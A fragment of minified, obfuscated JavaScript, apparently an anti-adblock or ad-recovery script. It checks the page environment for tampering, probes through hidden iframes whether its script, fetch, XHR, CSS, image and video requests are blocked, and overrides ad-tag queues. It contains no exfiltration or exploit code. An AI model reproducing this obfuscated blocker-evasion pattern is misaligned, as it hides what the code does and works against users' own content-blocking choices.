e=t;let n=arguments[e(2931)]>0&&void 0!==arguments[0]?arguments[0]:window;Rt(n,arguments[e(2931)]>1&&void 0!==arguments[1]&&arguments[1])}let Tt="";const Rt=function(){const e=t;let n=arguments[e(2931)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(2931)]>1?arguments[1]:void 0;{function c(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}Tt=e(1002);for(const l of Mt)if(c(l)){let u=e(966);for(const d of l)u+="."+d;Nt(u)}}Tt=e(1327),e(341)!=typeof n[e(907)][e(900)]&&Nt(e(619)),e(2166)!=typeof n[e(907)][e(900)]()&&Nt(e(2836));{Tt=e(659);const h=new(n[e(2307)]),m=()=>{};h[e(810)]=m,h[e(810)]!==m&&Nt(e(3123))}{Tt=e(3161);const f=n[e(1472)][e(480)](e(3189))[e(1254)];f[e(1127)](e(1285),e(392)),e(392)!==f[e(972)](e(1285))&&Nt(e(2589)),f[e(2432)](e(1285)),f[e(972)](e(1285))&&Nt(e(217))}const o=n[e(1472)][e(480)](e(3189)),i=n[e(1472)][e(480)](e(1906));i[e(3220)]=e(334);const s=n[e(1472)][e(480)](e(2453)),a=n[e(1472)][e(480)](e(1905));{Tt=e(1106),o&&i&&s&&a&&n[e(1472)][e(480)](e(3317))||Nt(),Tt=e(3429),(n[e(2131)](document[e(3411)][e(2619)])||n[e(2131)](document[e(3411)][e(3199)]))&&Nt(),Tt=e(409),[o,i,s,a][e(1665)]((t=>{const r=e;n[r(1472)][r(654)][r(1061)](t);let o=!1;n[r(1472)][r(654)][r(510)][r(1665)]((e=>{e===t&&(o=!0)})),o||Nt(r(510)),n[r(1472)][r(654)][r(3313)](t)})),Tt=e(550);const p=vt.A[e(1016)]();o.id=p,o[e(1261)][e(280)](p),n[e(1472)][e(654)][e(1061)](o),o!==n[e(1472)][e(1701)](p)&&Nt(e(2884)),o!==n[e(1472)][e(1589)](p)[0]&&Nt(e(2855)),o!==n[e(1472)][e(921)]("#"[e(649)](p))&&Nt(e(2232)),o!==n[e(1472)][e(3455)]("#"[e(649)](p))[0]&&Nt(e(2199)),o[e(1261)][e(2078)](p)||Nt(e(1977)),o[e(1261)][e(2807)](p),o[e(1261)][e(2078)](p)&&Nt(e(3367)),Tt=e(2246),n[e(1472)][e(654)][e(1061)](s),s[e(3427)](e(418),e(1152)),s[e(3427)](e(1219),e(1930)),0===n[e(1472)][e(654)][e(211)](e(2453))[e(2931)]&&Nt(e(815));try{o[e(2807)](),s[e(2807)]()}catch(g){Nt(e(1902))}n[e(1472)][e(654)][e(2078)](s)&&Nt(e(2807)),Tt=e(1762);try{n[e(1472)][e(2753)]}catch(w){Nt(e(1896))}}{Tt=e(2898);const b=o[e(2898)]();e(2166)!=typeof(b[e(1380)]+b[e(1628)]+b[e(328)]+b[e(1678)]+b[e(1285)]+b[e(901)])&&Nt(e(2898)),Tt=e(913);const v=n[e(1472)][e(480)](e(3189));o[e(1061)](v),v[e(913)]!==o&&Nt(e(1061)),Tt=e(3313),o[e(3313)](v),0!==o[e(3190)]&&Nt(e(3313)),Tt=e(1240);const y=(t,n)=>{const r=e,o=vt.A[r(1016)]();t[r(3427)](n,o),t[r(2951)](n)!==o&&Nt(r(3427)),t[r(2268)](n),t[r(2951)](n)&&Nt(r(2268))};[o,i,a][e(1665)]((t=>{const n=e;y(t,n(1277)),y(t,n(1856))})),Tt=e(2361),e(3189)!==o[e(953)][e(2901)]()&&Nt(e(3189)),e(1906)!==i[e(953)][e(2901)]()&&Nt(e(1906)),e(1905)!==a[e(953)][e(2901)]()&&Nt(e(1905))}if(Tt=e(966),r&&n[e(1628)]!==n){const x=n[e(600)];x&&Array[e(841)](n[e(2856)][e(1472)][e(3455)](e(1308)))[e(2340)](x)||Nt(e(600));try{x[e(2641)]!==n&&Nt(e(1563))}catch(k){Nt(e(888))}try{const A=vt.A[e(1016)]();n[e(2742)]={},n[e(2742)][e(1155)]=()=>A,n[e(2742)][e(1155)]()!==A&&Nt(e(221))}catch(_){Nt(e(2802))}}{Tt=e(351);const S={inventory_name:vt.A[e(1016)](),inventories_key:vt.A[e(1016)]()},z=e(3262)[e(649)](S[e(175)],e(3108))[e(649)](S[e(1474)],e(744)),E={"apply-ratio":1};E[S[e(175)]]=[{id:S[e(1474)],width:160,height:600,position:{selector:e(3095),"position-rule":e(2146),"insert-rule":[]},"original-ads":[{selector:e(2022)}],attributes:[]}],Ct(n[e(2567)][e(1496)](z),E,n)||Nt(e(3473));const M=e(727),F={type:e(2002),marshalled:e(2369)};Ct(n[e(2567)][e(1496)](M),F,n)||Nt(e(922)),Tt=e(2008);let T=!1;for(let P=0;P<100;P++)if(n[e(588)][e(831)]()!=n[e(588)][e(831)]()){T=!0;break}T||Nt(),Tt=e(2810);const R={},N=vt.A[e(1016)](),C=vt.A[e(1016)]();R[N]=C,n[e(3254)][e(2549)](R)[0]===N&&R[N]===C||Nt(),Tt=e(3470);const W=new(n[e(2527)])(e(1909));W[e(641)](e(1011))&&!W[e(641)](e(3113))||Nt(),Tt=e(2707);const I=e(2117);I[e(2325)](e(2851))||Nt(e(2325)),I[e(2340)](e(1393))||Nt(e(2340)),I[e(1770)](e(957))||Nt(e(1770)),"st"!==I[e(986)]("r")[0]&&Nt(e(986)),"s"!==I[e(2866)](0)&&Nt(e(2866)),115!==I[e(3308)](0)&&Nt(e(3308)),e(454)!==I[e(2313)](/tr/g,"p")&&Nt(e(2313));let L="";try{L=n[e(1531)][e(1825)]}catch(D){Nt(e(460))}L[e(2340)]("/1")!==(t=>{const n=e;if(n(2117)!=typeof t)return!1;const r=t[n(2931)];if(0===r)return!1;if(r<2)return!1;for(let e=0;e<t[n(2931)];e++)if(t[e]==="/1"[0]){let n=!0;for(let r=1;r<2;r++)if(!t[e+r]||t[e+r]!=="/1"[r]){n=!1;break}if(n)return!0}return!1})(L)&&Nt(e(2340));{const H=(t,n)=>{const r=e,o=t[r(986)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=kt(i,e);-1!==t;t=kt(i,e))o[n(658)](i[n(1863)](0,t)),i=i[n(1863)](t+e[n(2931)]);return o[n(658)](i),o})(t,n);if(o[r(2931)]!==i[r(2931)])return!1;for(let t=0;t<o[r(2931)];t++)if(o[t]!==i[t])return!1;return!0},q=[{target:navigator[e(1825)],key:"/"},{target:navigator[e(1825)],key:"/"},{target:navigator[e(1825)],key:e(425)},{target:navigator[e(1825)],key:e(2393)}];for(const{target:V,key:B}of q)H(V,B)||Nt(e(986))}Tt=e(186);let O=!1;try{throw new(n[e(1893)])(e(1062))}catch(Z){O=!0}O||Nt(e(2069)),Tt=e(2215);try{n[e(966)][e(2023)],n[e(966)][e(174)]}catch(X){Nt(e(2529))}const U=vt.A[e(1016)](),j=n[e(174)](U);U!==n[e(2023)](j)&&Nt(e(2215)),Tt=e(2563),n[e(1880)](o)instanceof n[e(1667)]||Nt(e(1880)),Tt=e(2134),n[e(1531)][e(1825)]||Nt(e(1787)),Tt=e(500),728!==n[e(500)](e(2256))&&Nt(e(500)),Tt=e(2952),(isNaN(n[e(725)])||e(2166)!=typeof n[e(725)]||isNaN(n[e(1866)])||e(2166)!=typeof n[e(1866)])&&Nt(e(2952)),Tt=e(2981);try{let G=0,J=St.z;(0,St.c)((()=>{const t=e;G=vt.A[t(1537)](1,100)})),0!==G&&J!==St.z||Nt(e(3376)),G=0,J=St.z,async function(){const t=e;G=vt.A[t(1537)](1,100)}(),0===G&&Nt(e(2981))}catch(Y){Nt(e(3376))}}try{Tt=e(1649);const Q=Math[e(831)](),K=Math[e(831)](),$=[Q,K];$[e(1031)](),$[0]===K&&$[1]===Q||Nt(e(1031))}catch(tt){Nt(e(1031))}{Tt=e(3254);const et=[[n,e(2465)],[n,e(3254)],[n,e(1531)],[{keyval:1},e(1390)]];let nt=!1;for(const[rt,ot]of et)if(n[e(3254)][e(1405)](rt,ot)){nt=!0;break}nt||Nt(e(1405))}{Tt=e(1238);const it=window[e(1816)],st=Symbol(e(899)),at={cmd:{push:()=>st}};window[e(1816)]=at,window[e(1816)]!==at&&Nt(e(3278)),window[e(1816)][e(2688)]!==at[e(2688)]&&Nt(e(1607)),window[e(1816)][e(2688)][e(658)]!==at[e(2688)][e(658)]&&Nt(e(2238)),window[e(1816)][e(2688)][e(658)]()!==st&&Nt(e(2377)),window[e(1816)]=it}},Nt=e=>{const n=t,r=n(2109)[n(649)](e,n(2133))[n(649)](Tt);throw console[n(1062)](r),r},Ct=function(e,n){const r=t;let o=arguments[r(2931)]>2&&void 0!==arguments[2]?arguments[2]:window;if(typeof e!=typeof n)return!1;if(r(1425)!=typeof e&&r(1425)!=typeof n)return e===n;if((e instanceof o[r(1649)]||e instanceof Array)!=(n instanceof o[r(1649)]||n instanceof Array))return!1;if(e instanceof o[r(1649)]||e instanceof Array){if(o[r(3254)][r(2549)](e)[r(2931)]!==o[r(3254)][r(2549)](n)[r(2931)])return!1;for(let t=0;t<e[r(2931)];t++)if(!Ct(e[t],n[t],o))return!1}else{if(o[r(3254)][r(2549)](e)[r(2931)]!==o[r(3254)][r(2549)](n)[r(2931)])return!1;for(const t in e)if(!Ct(e[t],n[t],o))return!1}return!0};var Wt;const It=[{selectors:[t(2817),t(1929)],html:(0,String[t(2910)])(Wt||(Lt=[t(1353)],Ot||(Ot=Lt[t(1863)](0)),Wt=Object[t(1491)](Object[t(2757)](Lt,{raw:{value:Object[t(1491)](Ot)}})))),cases:[[]]},{html:t(374),selectors:[t(2907),t(2719),t(2861)],cases:[[{selector:t(2861),attributes:{style:t(2482)}},{selector:t(2723),attributes:{lang:"ko"}}],[{selector:t(2861),attributes:{style:t(911)}},{selector:t(2723),attributes:{lang:"en","data-theme":t(1026)}}],[{selector:t(2723),attributes:{lang:t(633),dir:t(2727)}}]],checker:function(e){const n=t;let r=arguments[n(2931)]>1&&void 0!==arguments[1]?arguments[1]:window;const o=r[n(1880)](e);if(n(1038)===o[n(972)](n(708)))return!1;if(n(1038)!==o[n(972)](n(369)))return!1;if(n(1038)===o[n(972)](n(490)))return!1;if(n(1038)!==o[n(972)](n(1056)))return!1;if(n(2753)===o[n(972)](n(1845)))return!1;if(n(1038)!==o[n(972)](n(3237)))return!1;const i=o[n(972)](n(2124));if(n(2754)!==i&&"0"!==i)return!1;const s=t=>parseInt(o[n(972)](t)[n(2313)]("px","")),a=[n(328),n(1678),n(1628),n(1380),n(666),n(1827),n(1617),n(269),n(1994),n(1582),n(3481),n(3046)];for(const t of a)if(Math[n(204)](s(t))>100)return!1;const c=[n(1931),n(1080)];for(const t of c){const o=r[n(1880)](e,t);if(n(2754)!==o[n(972)](n(1285)))return!1;if(n(2754)!==o[n(972)](n(901)))return!1;const i=o[n(972)](n(2124));if(n(2754)!==i&&"0"!==i)return!1}const l=e[n(2898)]();return!(l[n(901)]<100||l[n(1285)]<100)}}];var Lt,Ot,Ut=R(704);let jt;const Pt=()=>{const e=t;var n;return(null!==(n=jt)&&void 0!==n?n:jt=(0,St.c)(((t,e)=>{const n=a1F;var r;const o=[],i=null===(r=document[n(921)](n(244)))||void 0===r?void 0:r[n(2241)];i&&o[n(658)](i),o[n(658)](new URL(n(1882)+String(Date[n(900)]()),location[n(2241)])[n(2241)]),o[n(658)](new URL(n(1275)+String(Date[n(900)]()),location[n(2241)])[n(2241)]);let s=0;setTimeout((()=>t(!1)),2501),o[n(1665)]((e=>{const r=n,i=document[r(480)](r(1906));i[r(3427)](r(1177),"1"),i[r(691)](r(764),(()=>{t(!0)})),i[r(691)](r(1062),(()=>{++s===o[r(2931)]&&t(!1)})),i[r(3220)]=e}))})))[e(872)]((t=>(t||st.A[e(935)](e(260)),t)))};let Dt;async function Ht(e,n){const r=t;var o;const{protectUrlContext:i,isDomainShardingEnabled:s}=e;null!==(o=n)&&void 0!==o||(n=s?vt.A[r(1537)](0,ft.ch):-1);const a=vt.A[r(2053)]([r(2130),r(1688),r(3404),r(1958),r(2677)]),c=(0,ht.Wq)({protectUrlContext:i,url:""[r(649)](rt.A[r(982)],r(2015))[r(649)](a),kind:ht.MN[r(1069)],key:null,endpoint:rt.A[r(982)],extra:{shardingIndex:n}}),l=document[r(480)](r(1905));return l[r(3427)](r(1177),"1"),l[r(3220)]=c,(0,St.c)(((t,e)=>{const n=r;l[n(1437)]=()=>e(n(749)),l[n(2925)]=()=>t(),document[n(514)][n(1061)](l)}))[r(206)]((()=>{l[r(2807)]()}))}const qt=e=>{const n=t;e[n(1254)][n(1127)](n(1285),"0"),e[n(1254)][n(1127)](n(901),"0"),e[n(1254)][n(1127)](n(387),n(2753)),e[n(1254)][n(1127)](n(2576),n(1038))},Vt=()=>(0,St.c)((e=>{const n=t,r=document[n(480)](n(1308));qt(r),document[n(514)][n(1061)](r);const o=vt.A[n(1016)](),i=t=>{const s=n;t[s(1856)]===o&&(window[s(2046)](s(3414),i),r[s(2807)](),e())};window[n(691)](n(3414),i),r[n(716)][n(417)](),r[n(716)][n(3341)](n(2197)[n(649)](o,n(2712))),r[n(716)][n(1887)]()})),Bt=async e=>{const n=t,{protectUrlContext:r,isDomainShardingEnabled:o}=e,i=vt.A[n(2053)]([n(301),n(3282),n(385),n(273),n(2049)]),s=(t,e)=>(0,ht.Wq)({protectUrlContext:r,url:t,kind:e,key:null,endpoint:rt.A[n(982)],extra:{shardingIndex:o?vt.A[n(1537)](0,ft.ch):-1}}),a=vt.A[n(2053)]([[122,118],[122,226],[346,118],[346,226]]),c=[vt.A[n(1537)](1,4),vt.A[n(1537)](1,4)],l=vt.A[n(2053)]([10,17,20,55]),u=s(""[n(649)](rt.A[n(982)],n(3325))[n(649)](i),ht.MN[n(583)]),d=s(""[n(649)](rt.A[n(982)],n(1791))[n(649)](i),ht.MN[n(1069)]),h=s(""[n(649)](rt.A[n(982)],n(1725))[n(649)](i),ht.MN[n(545)]),m=s(""[n(649)](rt.A[n(982)],n(546))[n(649)](i),ht.MN[n(545)]),f=s(""[n(649)](rt.A[n(982)],n(593))[n(649)](a[0],n(2125))[n(649)](a[1]),ht.MN[n(545)]),p=s(""[n(649)](rt.A[n(982)],n(2479))[n(649)](i,n(1704))[n(649)](l),ht.MN[n(1759)]),g=s(""[n(649)](rt.A[n(982)],n(2970))[n(649)](i),ht.MN[n(583)]),w=s(""[n(649)](rt.A[n(982)],n(2778))[n(649)](c[0],n(2125))[n(649)](c[1]),ht.MN[n(545)]),b=document[n(480)](n(1308));b[n(3427)](n(1177),"1"),b[n(3220)]=u,qt(b),document[n(514)][n(1061)](b);try{const t=Date[n(900)]();await new Promise(((t,e)=>{const r=n;let o=!1;setTimeout((()=>{o||e(new Error(a1F(866)))}),5e3),b[r(691)](r(1062),(t=>{o=!0,e(t)})),b[r(691)](r(764),(()=>{o=!0,t()})),window[r(691)](r(3414),(function e(n){const s=r;s(2950)===n[s(1856)][s(1219)]&&n[s(1856)][s(141)]===i&&(window[s(2046)](s(3414),e),o=!0,t())}));const s=Ut.A[r(776)](window)[r(2661)][r(776)][r(1446)](b);(yt.A[r(2626)]()||yt.A[r(1453)]())&&s&&setTimeout((()=>{const t=r;o||fetch(s,{cache:t(2776),priority:t(3449)})[t(872)]((e=>e[t(152)]()))[t(872)]((()=>e(new Error(t(1766)))))[t(1244)]((()=>e(new Error(t(1638)))))}),1001)}));const e=Date[n(900)]()-t,r=Math[n(1269)](2001,7*e),o=3e3;st.A[n(935)](n(2614)[n(649)](e,n(2720))[n(649)](r,n(2735))[n(649)](o,"ms"));const s=[{target:n(1905),params:{scriptUrl:d},expected:""[n(649)](i)},{target:n(822),params:{fetchUrl:h},expected:""[n(649)](i)},{target:n(1797),params:{xhrUrl:m},expected:""[n(649)](i)},{target:n(2032),params:{cssUrl:p},expected:""[n(649)](l,"px")},{target:n(1308),params:{iframeUrl:g},expected:""[n(649)](i)},{target:n(170),params:{imageUrl:w},expected:""[n(649)](c[0],"x")[n(649)](c[1]),failOnlyIf:Pt}];(()=>{const t=n;if(void 0!==Dt)return Dt;try{""!==document[t(480)](t(1146))[t(3117)](t(1591))?Dt=!0:(Dt=!1,st.A[t(935)](t(2943)))}catch(t){Dt=!0}return Dt})()&&s[n(658)]({target:n(1146),params:{videoUrl:f},expected:""[n(649)](a[0],"x")[n(649)](a[1]),failOnlyIf:Pt});const u=Object[n(3302)](s[n(908)]((t=>{const e=n;let{target:r}=t;return[r,e(2091)]}))),v=s[n(908)]((async t=>{const e=n;let{target:r,params:o,expected:s,failOnlyIf:a}=t;try{const t=Date[e(900)](),n=await(c=r,l=o,new Promise(((t,n)=>{const r=e,o=new MessageChannel,s=e=>{const r=a1F;e[r(1856)][r(141)]===i&&r(617)===e[r(1856)][r(1219)]&&(o[r(3298)][r(2046)](r(3414),s),e[r(1856)].ok?t(e[r(1856)][r(1856)]):n(new Error(e[r(1856)][r(3414)])))},a={action:r(155),target:c,params:l};o[r(3298)][r(1541)]=s,b[r(2641)][r(833)](a,"*",[o[r(2674)]])}))),a=Date[e(900)]()-t;if(st.A[e(935)](e(766)[e(649)](r,e(2745))[e(649)](n,e(1077))[e(649)](a,"ms")),n!==s)throw new Error(e(1430)[e(649)](r,e(1812)));u[r]=e(617)}catch(c){if(a&&!await a())return st.A[e(935)](""[e(649)](r,e(2548))),void(u[r]=e(729));throw u[r]=e(1457),st.A[e(935)](e(766)[e(649)](r,e(3147))[e(649)](c)),c}var c,l}));let y=null;const x=Date[n(900)]();await new Promise(((t,e)=>{const s=n;Promise[s(591)](v)[s(872)](t)[s(1244)](e),setTimeout((()=>{e(new Error(s(1103)))}),r);let a=Date[s(900)]();const c=t=>{const e=s;e(2950)===t[e(1856)][e(1219)]&&t[e(1856)][e(141)]===i&&(a=Date[e(900)]())};window[s(691)](s(3414),c);const l=setInterval((()=>{const t=s;Date[t(900)]()-a>o&&e(new Error(t(187)))}),1001);y=()=>{const t=s;window[t(2046)](t(3414),c),clearInterval(l)}}))[n(872)]((()=>{var t;return null===(t=y)||void 0===t?void 0:t()}))[n(1244)]((t=>{const e=n;var r;null===(r=y)||void 0===r||r();const o=Object[e(2329)](u)[e(3467)]((t=>{const n=e;let[r,o]=t;return n(617)!==o&&n(729)!==o}))[e(908)]((t=>{let[e]=t;return e}));st.A[e(935)](""[e(649)](t,e(1944))[e(649)](o[e(390)](","),e(3124))[e(649)](Date[e(900)]()-x,"ms"));const i=Object[e(2329)](u)[e(3467)]((t=>{const n=e;let[r,o]=t;return n(2091)===o}));if(1!==i[e(2931)]||e(1146)!==i[0][0])throw t;st.A[e(935)](e(1386))})),st.A[n(935)](n(302)[n(649)](Date[n(900)]()-x,"ms")),b[n(2807)]()}catch(t){throw b[n(2807)](),t}};function Zt(e,n,r){const o=t,i={getSlots:()=>e[o(908)]((t=>({id:t.id,refresh:t[o(1236)][o(3062)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(i)},loaded:!0,isAdBlockerDetected:r},i]}function Xt(e){const n=t;return n(3378)===function(t){const e=n;try{return new URL(t)[e(3128)][e(776)](e(1247))||""}catch(t){return""}}(e)}function Gt(e){const n=t,r=e[n(3467)]((t=>void 0!==t[n(2279)])),o=new Set(r[n(908)]((t=>t[n(2279)].id)));for(const t of o){const o=r[n(3467)]((e=>e[n(2279)].id===t)),i=o[n(908)]((t=>t[n(2279)][n(1385)])),s=i[n(3138)](((t,e)=>t+e),0);let a=Math[n(831)]()*s;const c=i[n(1262)]((t=>(a-=t)<0)),l=o[n(3467)](((t,e)=>e!==c));e=e[n(3467)]((t=>!l[n(2340)](t)))}return e}async function Jt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1F;window[t(884)]&&window[t(884)](t(2653),2,(r=>{const o=t;o(1927)!==r[o(443)]&&!1!==r[o(2220)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var Yt=R(8024),Qt=R(2538);const Kt=t=>{try{t()}catch(t){}};function $t(e){const n=t;var r;if(st.A[n(935)](n(272)),null!==(r=window[n(651)])&&void 0!==r&&r[n(801)])return;const o=window[n(651)]||[];window[n(651)]={push:t=>Kt(t),__replaced:!0};for(const t of[...o][n(1031)]())Kt(t);const i=t=>{const e=n;e(822)===t[e(1219)]?t[e(1529)](...t[e(797)]):e(2722)===t[e(1219)]?t[e(1529)]():e(881)===t[e(1219)]&&t[e(2664)]()},s=window[n(3372)]||[];window[n(3372)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of s)Kt((()=>i(t)))}const te=0,ee=1,ne=2,re=3,oe=4,ie=5,se=7,ae=9,ce=10,le=11,ue=12,de=13,he=14,me=15,fe=16,pe=17,ge=18,we=19,be=20,ve=21,ye=22,xe=23,ke=24,Ae=25,_e=0;function Se(t){return t>=48&&t<=57}function ze(t){return Se(t)||t>=65&&t<=70||t>=97&&t<=102}function Ee(t){return t>=65&&t<=90}function Me(t){return Ee(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function Fe(t){return Me(t)||Se(t)||45===t}function Te(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function Re(t){return 10===t||13===t||12===t}function Ne(t){return Re(t)||32===t||9===t}function Ce(t,e){return 92===t&&!Re(e)&&e!==_e}function We(t,e,n){return 45===t?Me(e)||45===e||Ce(e,n):!!Me(t)||92===t&&Ce(t,e)}function Ie(t,e,n){return 43===t||45===t?Se(e)?2:46===e&&Se(n)?3:0:46===t?Se(e)?2:0:Se(t)?1:0}function Le(t){return 65279===t||65534===t?1:0}const Oe=new Array(128),Ue=130;for(let e=0;e<Oe[t(2931)];e++)Oe[e]=(Ne(e)?Ue:Se(e)&&131)||Me(e)&&132||Te(e)&&133||e||128;function je(t){return t<128?Oe[t]:132}function Pe(e,n){const r=t;return n<e[r(2931)]?e[r(3308)](n):0}function De(t,e,n){return 13===n&&10===Pe(t,e+1)?2:1}function He(e,n,r){let o=e[t(3308)](n);return Ee(o)&&(o|=32),o===r}function qe(e,n,r,o){const i=t;if(r-n!==o[i(2931)])return!1;if(n<0||r>e[i(2931)])return!1;for(let t=n;t<r;t++){const r=o[i(3308)](t-n);let s=e[i(3308)](t);if(Ee(s)&&(s|=32),s!==r)return!1}return!0}function Ve(e,n){const r=t;for(;n<e[r(2931)]&&Ne(e[r(3308)](n));n++);return n}function Be(e,n){const r=t;for(;n<e[r(2931)]&&Se(e[r(3308)](n));n++);return n}function Ze(e,n){const r=t;if(ze(Pe(e,(n+=2)-1))){for(const t=Math[r(2483)](e[r(2931)],n+5);n<t&&ze(Pe(e,n));n++);const t=Pe(e,n);Ne(t)&&(n+=De(e,n,t))}return n}function Xe(e,n){const r=t;for(;n<e[r(2931)];n++){const t=e[r(3308)](n);if(!Fe(t)){if(!Ce(t,Pe(e,n+1)))break;n=Ze(e,n)-1}}return n}function Ge(e,n){const r=t;let o=e[r(3308)](n);if(43!==o&&45!==o||(o=e[r(3308)](n+=1)),Se(o)&&(n=Be(e,n+1),o=e[r(3308)](n)),46===o&&Se(e[r(3308)](n+1))&&(n=Be(e,n+=2)),He(e,n,101)){let t=0;o=e[r(3308)](n+1),45!==o&&43!==o||(t=1,o=e[r(3308)](n+2)),Se(o)&&(n=Be(e,n+1+t+1))}return n}function Je(e,n){const r=t;for(;n<e[r(2931)];n++){const t=e[r(3308)](n);if(41===t){n++;break}Ce(t,Pe(e,n+1))&&(n=Ze(e,n))}return n}function Ye(e){const n=t;if(1===e[n(2931)]&&!ze(e[n(3308)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1416)](r)}const Qe=[t(3322),t(1488),t(1306),t(968),t(3036),t(2507),t(2028),t(2376),t(630),t(338),t(1606),t(3139),t(1579),t(1068),t(163),t(3039),t(2603),t(2285),t(869),t(3270),t(1749),t(2425),t(428),t(637),t(1335),t(961)];function Ke(e=null,n){const r=t;return null===e||e[r(2931)]<n?new Uint32Array(Math[r(1269)](n+1024,16384)):e}function $e(e){const n=t,r=e[n(1558)],o=r[n(2931)],i=r[n(2931)]>0?Le(r[n(3308)](0)):0,s=Ke(e[n(2638)],o),a=Ke(e[n(2113)],o);let c=e[n(1478)],l=e[n(1962)];for(let t=i;t<o;t++){const e=r[n(3308)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<o&&10===r[n(3308)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[o]=c,a[o]=l,e[n(2638)]=s,e[n(2113)]=a,e[n(2755)]=!0}class tn{constructor(e,n,r,o){const i=t;this[i(1174)](e,n,r,o),this[i(2638)]=null,this[i(2113)]=null}[t(1174)](e="",n=0,r=1,o=1){const i=t;this[i(1558)]=e,this[i(309)]=n,this[i(1478)]=r,this[i(1962)]=o,this[i(2755)]=!1}[t(1640)](e,n){const r=t;return this[r(2755)]||$e(this),{source:n,offset:this[r(309)]+e,line:this[r(2638)][e],column:this[r(2113)][e]}}[t(350)](e,n,r){const o=t;return this[o(2755)]||$e(this),{source:r,start:{offset:this[o(309)]+e,line:this[o(2638)][e],column:this[o(2113)][e]},end:{offset:this[o(309)]+n,line:this[o(2638)][n],column:this[o(2113)][n]}}}}const en=16777215,nn=24,rn=new Uint8Array(32);function on(t){return 0!==rn[t]}rn[ne]=ye,rn[ve]=ye,rn[we]=be,rn[xe]=ke;class sn{constructor(e,n){this[t(1174)](e,n)}[t(964)](){const e=t;this[e(1734)]=!1,this[e(2247)]=-1,this[e(2499)]=0,this[e(3351)]=this[e(1360)],this[e(2571)]=this[e(1360)]}[t(1174)](e="",n=()=>{}){const r=t,o=(e=String(e||""))[r(2931)],i=Ke(this[r(2787)],e[r(2931)]+1),s=Ke(this[r(580)],e[r(2931)]+1);let a=0,c=-1,l=0,u=e[r(2931)];this[r(2787)]=null,this[r(580)]=null,s[r(1528)](0),n(e,((t,e,n)=>{const r=a++;if(i[r]=t<<nn|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=rn[i[t]>>nn]}else on(t)&&(u=r,l=rn[t])})),i[a]=te<<nn|o,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1558)]=e,this[r(1360)]=-1===c?0:c,this[r(478)]=a,this[r(2787)]=i,this[r(580)]=s,this[r(964)](),this[r(2772)]()}[t(791)](e){const n=t;return(e+=this[n(2247)])<this[n(478)]?this[n(2787)][e]>>nn:te}[t(2085)](e){const n=t;for(let t=this[n(2247)];t<this[n(478)];t++){const r=this[n(2787)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return r}return te}[t(184)](e){const n=t;return(e+=this[n(2247)])<this[n(478)]?this[n(2787)][e-1]&en:this[n(1558)][n(2931)]}[t(190)](e){const n=t;for(let t=this[n(2247)];t<this[n(478)];t++){const r=this[n(2787)][t]>>nn;if(r!==de&&r!==Ae&&0==e--)return t-this[n(2247)]}return te}[t(1809)](e,n){const r=t;return(e+=this[r(2247)])<this[r(478)]&&qe(this[r(1558)],this[r(2787)][e-1]&en,this[r(2787)][e]&en,n)}[t(2552)](e){const n=t;return e===this[n(2247)]?this[n(3351)]:e>0?e<this[n(478)]?this[n(2787)][e-1]&en:this[n(2787)][this[n(478)]]&en:this[n(1360)]}[t(3045)](e){const n=t;return this[n(1558)][n(2766)](e,this[n(3351)])}[t(3327)](e){const n=t;return this[n(580)][this[n(2247)]]<e}[t(3176)](e,n){const r=t;return n?this[r(791)](n)===ae&&this[r(1558)][r(3308)](this[r(184)](n))===e:this[r(2499)]===ae&&this[r(1558)][r(3308)](this[r(3351)])===e}[t(745)](e){const n=t;let r=this[n(2247)]+e;r<this[n(478)]?(this[n(2247)]=r,this[n(3351)]=this[n(2787)][r-1]&en,r=this[n(2787)][r],this[n(2499)]=r>>nn,this[n(2571)]=r&en):(this[n(2247)]=this[n(478)],this[n(2772)]())}[t(2772)](){const e=t;let n=this[e(2247)]+1;n<this[e(478)]?(this[e(2247)]=n,this[e(3351)]=this[e(2571)],n=this[e(2787)][n],this[e(2499)]=n>>nn,this[e(2571)]=n&en):(this[e(1734)]=!0,this[e(2247)]=this[e(478)],this[e(2499)]=te,this[e(3351)]=this[e(2571)]=this[e(1558)][e(2931)])}[t(914)](){const e=t;for(;this[e(2499)]===de||this[e(2499)]===Ae;)this[e(2772)]()}[t(348)](e,n){const r=t;let o=e,i=0,s=0;t:for(;o<this[r(478)]&&(i=this[r(580)][o],!(i<e));o++)switch(s=o>0?this[r(2787)][o-1]&en:this[r(1360)],n(this[r(1558)][r(3308)](s))){case 1:break t;case 2:o++;break t;default:on(this[r(2787)][o]>>nn)&&(o=i)}this[r(745)](o-this[r(2247)])}[t(1160)](e){const n=t;for(let t=0,r=this[n(1360)];t<this[n(478)];t++){const o=r,i=this[n(2787)][t],s=i&en;r=s,e(i>>nn,o,s,t)}}[t(721)](){const e=t,n=new Array(this[e(478)]);return this[e(1160)](((t,r,o,i)=>{const s=e;n[i]={idx:i,type:Qe[t],chunk:this[s(1558)][s(2766)](r,o),balance:this[s(580)][i]}})),n}}function an(e,n){const r=t;function o(t){return t<c?e[a1F(3308)](t):0}function i(){return d=Ge(e,d),We(o(d),o(d+1),o(d+2))?(l=ue,void(d=Xe(e,d))):37===o(d)?(l=le,void d++):void(l=ce)}function s(){const t=a1F,n=d;return d=Xe(e,d),qe(e,n,d,t(2409))&&40===o(d)?(d=Ve(e,d+1),34===o(d)||39===o(d)?(l=ne,void(d=n+4)):void function(){const n=t;for(l=se,d=Ve(e,d);d<e[n(2931)];d++){const t=e[n(3308)](d);switch(je(t)){case 41:return void d++;case Ue:return 